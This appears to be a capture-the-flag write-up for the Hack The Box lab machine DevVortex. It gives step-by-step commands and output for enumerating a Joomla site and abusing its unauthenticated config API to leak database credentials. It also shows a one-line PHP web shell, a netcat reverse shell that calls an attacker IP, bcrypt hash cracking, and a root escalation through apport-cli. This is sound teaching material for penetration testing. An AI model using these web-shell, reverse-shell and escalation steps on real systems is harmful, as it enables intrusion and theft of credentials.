HTB DevVortex WriteUp
DevVortex Skills
DevVortex is an easy Linux machine where we will use the following skills:
- Port Discovery
- Subdomain Fuzzing
- Joomla Enumeration
- Joomla Information Disclosure
- Modifying Joomla Extension
- Password Re-utilization
- Basic MySQL Syntax
- Cracking Password with Hashcat
- Abusing Apport-CLI Binary - Sudoers
IP Address Enumeration
Using the usual Nmap scan I’ve discovered port 22 & port 80:
1
2
3
4
5
6
7
nmap -p- --open -sS --min-rate 10000 -vvv -n -Pn 10.10.11.242
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-23 19:44 CEST
Initiating SYN Stealth Scan at 19:44
Scanning 10.10.11.242 [65535 ports]
Discovered open port 80/tcp on 10.10.11.242
Discovered open port 22/tcp on 10.10.11.242
Then i launched a basic group of scripts to seek more info from the open ports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
nmap -sCV -p22,80 10.10.11.242
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-23 19:52 CEST
Nmap scan report for 10.10.11.242
Host is up (0.078s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://devvortex.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Taking a look at the port 80, we are being redirected to http://devvortex.htb, so i added the URL to my /etc/hosts:
1
echo "10.10.11.242 devvortex.htb" | tee -a /etc/hosts
Web Enumeration
Once we enter in http://devvortex.htb we are in front of the following website.
Fuzzing Directories
After trying all the features in the website & some usual files like: robots.txt, nothing looks useful, so i tried fuzzing the website, in order to seek hidden folders:
1
ffuf -c -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://devvortex.htb/FUZZ -t 100
After some time the only found folders were the following ones:
1
2
3
images [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 131ms]
css [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 159ms]
js [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 138ms]
Those folders are not even worth looking, so at this point my best option is to fuzz subdomains, this is usually made with gobuster vhost but i really like ffuf.
Fuzzing Subdomains
In order to brute-force subdomains with ffuf we have to specify a Host: header:
1
ffuf -c -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host: FUZZ.devvortex.htb" -u http://devvortex.htb/ -t 100
After executing, you will see tons of 200 OK so just filter by the size of the responses using -fs number.
1
ffuf -c -fs 154 -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host: FUZZ.devvortex.htb" -u http://devvortex.htb/ -t 100
After a few seconds we obtain a response, there is a dev.devvortex.htb, so as above we have to add it to /etc/hosts.
1
echo "10.10.11.242 dev.devvortex.htb" | tee -a /etc/hosts
Subdomain Enumeration
After entering the new subdomain, we seen a website similar to http://devvortex.htb, so i suppose that is a pre-production website.
Taking a look into the features of the website, nothing looks exploitable but Wappalyzer report that we are against a Joomla CMS, so this is a good enumeration vector.
Also there is a robots.txt with some paths:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# https://www.robotstxt.org/orig.html
User-agent: *
Disallow: /administrator/
Disallow: /api/
Disallow: /bin/
Disallow: /cache/
Disallow: /cli/
Disallow: /components/
Disallow: /includes/
Disallow: /installation/
Disallow: /language/
Disallow: /layouts/
Disallow: /libraries/
Disallow: /logs/
Disallow: /modules/
Disallow: /plugins/
Disallow: /tmp/
Enumerating Joomla
I’m not really a fan of CMS automated tools as Joomscan & Droopescan. This is because they make tons of noise and useless requests
So the first thing i need to know is the Joomla version, there are multiple files in a Joomla website, that can snitch us the version:
- http://dev.devvortex.htb/administrator/manifests/files/joomla.xml
- http://dev.devvortex.htb/language/en-GB/en-GB.xml
- http://dev.devvortex.htb/plugins/system/cache/cache.xml // I do not recommend trusting this source.
Beside the version, take a look to the joomla.xml cause usually is gold mine
After looking at the joomla.xml, we found that the Joomla Version is 4.2.6.
Exploiting Joomla
Let’s use searchsploit to see if there is any associated vulns to this version.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
searchsploit joomla 4.2
------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Joomla! Component com_civicrm 4.2.2 - Remote Code Injection | php/webapps/24969.txt
Joomla! Component Google Map Landkarten 4.2.3 - SQL Injection | php/webapps/44113.txt
Joomla! Component ionFiles 4.4.2 - File Disclosure | php/webapps/6809.txt
Joomla! Component jDownloads 1.0 - Arbitrary File Upload | php/webapps/17303.txt
Joomla! Component MaQma Helpdesk 4.2.7 - 'id' SQL Injection | php/webapps/41399.txt
Joomla! Component mydyngallery 1.4.2 - SQL Injection | php/webapps/7343.txt
Joomla! com_hdwplayer 4.2 - 'search.php' SQL Injection | php/webapps/48242.txt
Joomla! v4.2.8 - Unauthenticated information disclosure | php/webapps/51334.py
------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
There is a Unauthenticated information disclosure for the 4.2.8 version, so it may be vulnerable because our version is older.
Analyzing the attached python script, we have to make a request throw the API to the following path:
http://dev.devvortex.htb/api/index.php/v1/config/application?public=true
This will leak the system’s configuration, which contains the Joomla! MySQL database credentials in plaintext.
Taking a look to the dump, we will see a User & a Password:
- Lewis -> P4ntherg0t1n5r3c0n##
Although these credentials are from the MySQL Database, we can try using them in the /administrator page.
After submitting the credentials we are inside the administrative Joomla instance :)
Exploiting Administrative Joomla Instance
Taking a look i found two users registered:
Now on we have to find a way to get RCE, so i found two ways to achieve RCE:
- Via Template
- Via Extension-Plugin
Since Joomla is made in PHP, we can add PHP code to any Plugin or Template.
Template Modification
In order to modify a Joomla Template go to System -> Site Templates and select any template, then use any php file already configures, usually index.php works well, so just add a then next PHP line in the bottom of the index.php & save.
1
<?php system($_GET['cmd']); ?>
Then just go to /index.php and use the usual reverse shell with netcat:
1
curl -s -X GET http://dev.devvortex.htb/index.php?cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.16.5 443 >/tmp/f
Remember to URL-encode every ‘&’ in the reverse shell
Unfortunately this usually does’t work, it execute commands but somehow it does not send the reverse shell.
Adding a Web-Shell Plugin
I like to use p0dalirius project, this project give us RCE and some extra features:
Just clone the repository locally:
1
git clone https://github.com/p0dalirius/Joomla-webshell-plugin.git
In order to add this plugin go to System -> Extension, then select the joomla-webshell-plugin-1.1.0.zip and it will automatically install, now on you can execute commands from this URL:
- http://dev.devvortex.htb/modules/mod_webshell/mod_webshell.php?action=exec&cmd=id
A good thing also is you can see stderr of the commands cause you are operating from the API
So just execute the usual reverse shell and set a listener.
1
http://dev.devvortex.htb/modules/mod_webshell/mod_webshell.php?action=exec&cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.16.5 443 >/tmp/f
1
nc -nlvp 443
And there we go, we got access to the machine.
Shell as Logan
TTY Treatment
Once we get the reverse shell, let’s find a way to scale privileges, but before, we have to get a fully interactive shell, there are multiple ways but i like to do it this way:
1
script /dev/null -c bash
Then press Ctrl+Z to get the process in background.
Now that you are in your machine execute the next command:
1
stty raw -echo;fg
Now write reset xterm and you should have a better looking shell but you still have to execute a few commands:
1
2
3
export TERM=xterm
export SHELL=bash
stty rows 45 columns 184
Make a stty size in your own shell to know the rows and columns.
Getting Hashes from MySQL
After trying some ways like checking sudoers, SUID, CRON Jobs and Capabilities i found nothing, so i remembered that i got the MySQL user & password.
Executing netstat -nat i see a 3306 Port open, so i will try to connect to the MySQL database:
1
mysql -u lewis -p'P4ntherg0t1n5r3c0n##'
1
2
3
4
5
6
7
8
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| joomla |
| performance_schema |
+--------------------+
Inside Joomla Database there are over 70 tables but one of the most interesting ones is sd4fg_users
1
2
3
4
5
6
7
8
9
10
11
mysql> show tables;
+-------------------------------+
| Tables_in_joomla |
+-------------------------------+
| sd4fg_action_log_config |
| sd4fg_action_logs |
| sd4fg_action_logs_extensions |
| sd4fg_action_logs_users |
| sd4fg_assets |
| sd4fg_users |
+-------------------------------+
And inside this table there is 7 columns one of them named password so getting the data inside password i get the next output:
1
2
3
4
5
6
7
mysql> select name,username,password from sd4fg_users;
+------------+----------+--------------------------------------------------------------+
| name | username | password |
+------------+----------+--------------------------------------------------------------+
| lewis | lewis | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u |
| logan paul | logan | $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 |
+------------+----------+--------------------------------------------------------------+
Cracking Logan Hash
Using Hash Identifier we can try to see what encryption method the hash is using.
1
$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 - Possible algorithms: bcrypt $2*$, Blowfish (Unix)
It says Possible algorithm but i will trust it.
Seeing what number code is assigned to bcrypt $2*$, Blowfish (Unix) in hashcat it said 3200, so with the following command we can try to crack the hash.
1
hashcat -m 3200 hash /usr/share/wordlists/rockyou.txt
After a while we found the next password:
1
$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12:tequieromucho
Now we can try to change to Logan.
1
2
3
www-data@devvortex:/$ su logan
Password: tequieromucho
logan@devvortex:/$
Now we can read the user.txt inside /home/logan.
Shell as Root
Abusing Apport-CLI Sudoers
Making a sudo -l to see if we can run any binary as root we see that we can execute a binary named apport-cli.
1
2
3
logan@devvortex:/$ sudo -l
User logan may run the following commands on devvortex:
(ALL : ALL) /usr/bin/apport-cli
Taking a look in Google for exploits associated to apport-cli i found that it’s a report manager and that we can use option -V we can spawn a shell.
1
2
3
sudo /usr/bin/apport-cli -c /var/crash/some_crash_file.crash
press V (view report)
!/bin/bash
But first we have to generate a report under /var/crash so i created a file named crash.crash and re-run the command.
1
2
3
4
5
6
7
sudo /usr/bin/apport-cli -c /var/crash/crash.crash
*** Error: Invalid problem report
This problem report is damaged and cannot be processed.
ValueError('Report does not contain "ProblemType" field')
It said that need a ProblemType field so i added it to the file and re -run it again.
1
2
3
4
5
6
7
sudo /usr/bin/apport-cli -c /var/crash/crash.crash
*** Error: Invalid problem report
This problem report is damaged and cannot be processed.
ValueError('not enough values to unpack (expected 2, got 1)')
Now it need another value so i added a string next to ProblemType and re-run it again.
ProblemType: test
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
sudo /usr/bin/apport-cli -c /var/crash/crash.crash
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
S: Send report (0.0 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C): V
!/bin/bash
root@devvortex:/var/crash#
Now we can read the root.txt inside /root/.
Thanks for reading, i’ll appreciate that you take a look to my other posts :)







